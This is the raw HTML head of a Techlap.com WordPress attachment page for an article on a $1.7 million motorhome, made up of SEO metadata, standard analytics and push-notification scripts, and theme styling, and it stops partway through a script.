

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/luxury/the-1-7-million-motorhome-is-all-we-need-right-now/attachment/the-1-7-million-motorhome-is-all-we-need-right-now-2/
body_size: 19937
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>The $1.7 Million Motorhome Is All We Need Right Now | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://www.techlap.com/luxury/the-1-7-million-motorhome-is-all-we-need-right-now/attachment/the-1-7-million-motorhome-is-all-we-need-right-now-2/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/luxury\/the-1-7-million-motorhome-is-all-we-need-right-now\/attachment\/the-1-7-million-motorhome-is-all-we-need-right-now-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/luxury\/the-1-7-million-motorhome-is-all-we-need-right-now\/attachment\/the-1-7-million-motorhome-is-all-we-need-right-now-2\/#listItem","name":"The $1.7 Million Motorhome Is All We Need Right Now"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/luxury\/the-1-7-million-motorhome-is-all-we-need-right-now\/attachment\/the-1-7-million-motorhome-is-all-we-need-right-now-2\/#listItem","position":2,"name":"The $1.7 Million Motorhome Is All We Need Right Now","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.techlap.com\/luxury\/the-1-7-million-motorhome-is-all-we-need-right-now\/attachment\/the-1-7-million-motorhome-is-all-we-need-right-now-2\/#itempage","url":"https:\/\/www.techlap.com\/luxury\/the-1-7-million-motorhome-is-all-we-need-right-now\/attachment\/the-1-7-million-motorhome-is-all-we-need-right-now-2\/","name":"The $1.7 Million Motorhome Is All We Need Right Now | Techlap.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/luxury\/the-1-7-million-motorhome-is-all-we-need-right-now\/attachment\/the-1-7-million-motorhome-is-all-we-need-right-now-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.techlap.com\/author\/#author"},"creator":{"@id":"https:\/\/www.techlap.com\/author\/#author"},"datePublished":"2017-11-11T13:02:11+05:30","dateModified":"2017-11-11T13:02:11+05:30"},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; The $1.7 Million Motorhome Is All We Need Right Now Comments Feed" href=https://www.techlap.com/luxury/the-1-7-million-motorhome-is-all-we-need-right-now/attachment/the-1-7-million-motorhome-is-all-we-need-right-now-2/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Fluxury%2Fthe-1-7-million-motorhome-is-all-we-need-right-now%2Fattachment%2Fthe-1-7-million-motorhome-is-all-we-need-right-now-2%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Fluxury%2Fthe-1-7-million-motorhome-is-all-we-need-right-now%2Fattachment%2Fthe-1-7-million-motorhome-is-all-we-need-right-now-2%2F&#038;format=xml">
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/luxury\/the-1-7-million-motorhome-is-all-we-need-right-now\/attachment\/the-1-7-million-motorhome-is-all-we-need-right-now-2\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/media/3186><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.techlap.com/?p=3186'><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"4a4f22e3e6","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
name="onesignal" content="wordpress-plugin"> <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options['serviceWorkerParam']={scope:'/'};oneSignal_options['serviceWorkerPath']='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://www.techlap.com");oneSignal_options['wordpress']=true;oneSignal_options['appId']='b5a54b0d-3e06-423c-b8de-1256b839dd89';oneSignal_options['allowLocalhostAsSecureOrigin']=true;oneSignal_options['httpPermissionRequest']={};oneSignal_options['httpPermissionRequest']['enable']=true;oneSignal_options['welcomeNotification']={};oneSignal_options['welcomeNotification']['disable']=true;oneSignal_options['path']="https://www.techlap.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id']="web.onesignal.auto.110555e6-7aae-4d44-9896-bfe7a2b1c987";oneSignal_options['persistNotification']=true;oneSignal_options['promptOptions']={};oneSignal_options['promptOptions']['actionMessage']="Techlap wants to show you the Latest Tech Updates";oneSignal_options['promptOptions']['siteName']="https://www.techlap.com";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault();};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,false);}
if(document.readyState==='complete'){documentInitOneSignal();}
else{window.addEventListener("load",function(event){documentInitOneSignal();});}</script> <meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";var td_get_template_directory_uri="https:\/\/www.techlap.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_mobile";var tds_logo_on_sticky="";var tds_header_style="6";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0a9e01";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var 